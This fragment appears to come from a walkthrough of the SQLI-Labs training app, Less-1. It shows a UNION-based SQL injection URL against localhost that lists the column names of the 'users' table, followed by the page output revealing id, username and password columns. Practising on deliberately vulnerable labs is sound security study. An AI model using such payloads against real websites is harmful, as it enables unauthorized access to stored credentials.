 127.0.0.1:8080/Less-1/?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1